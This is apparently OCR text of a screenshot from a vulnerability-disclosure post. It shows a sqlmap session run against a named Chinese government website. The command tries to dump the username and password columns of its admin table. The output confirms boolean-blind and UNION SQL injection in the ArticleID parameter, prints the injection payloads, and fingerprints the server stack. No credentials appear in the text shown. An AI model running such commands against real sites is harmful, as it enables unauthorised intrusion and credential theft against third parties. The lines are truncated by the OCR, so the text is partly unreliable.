 管理员: sqlmap.py - python  sqlmap.py -u "http://www.qada.gov.cn/ArticleShow.asp?Articl...
C:\Python27\SqlMap>python sqlmap.py -u "http://www.qada.gov.cn/Article
rticleID=13722" --dump -T admin -C "username,password"
sqlmap {1.0-dev-nongit-20141006}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without pr
consent is illegal. It is the end user's responsibility to obey all a
local, state and federal laws. Developers assume no liability and are
ible for any misuse or damage caused by this program
[*] starting at 00:24:21
[00:24:21] [INFO] resuming back-end DBMS 'microsoft access'
[00:24:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTT
ts:
---
Place: GET
Parameter: ArticleID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ArticleID=13722 AND 1981=1981
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: ArticleID=-9348 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL
NULL,NULL,CHR(113)&CHR(119)&CHR(110)&CHR(102)&CHR(113)&CHR(113)&CHR(6
&CHR(90)&CHR(119)&CHR(82)&CHR(104)&CHR(84)&CHR(77)&CHR(108)&CHR(113)&
R(115)&CHR(102)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
MSysAccessObjects%16
---
[00:24:22] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org